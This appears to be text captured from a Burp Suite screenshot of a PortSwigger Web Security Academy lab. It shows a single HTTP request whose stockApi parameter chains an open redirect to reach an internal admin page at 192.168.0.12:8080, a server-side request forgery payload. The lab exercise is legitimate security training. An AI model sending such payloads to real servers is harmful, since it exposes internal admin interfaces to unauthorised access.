 Request
Pretty Raw Hex Hackvertor
1 POST /product/stock HTTP/2
2 Host: 0a4100a20435f19b8164c5a600a3004e.web-security-academy.net
3 Cookie: session=PvmThFoa4BUrWt1gET8XFjSd23V1IZH3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4100a20435f19b8164c5a600a3004e.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 92
11 Origin: https://0a4100a20435f19b8164c5a600a3004e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=/product/nextProduct%3fcurrentProductId%3d1%26path%3dhttp://192.168.0.12:8080/admin
/product/nextProduct?currentProductId=1&path=http://192.168.0.12:8080/admin
Press 'F2' for focus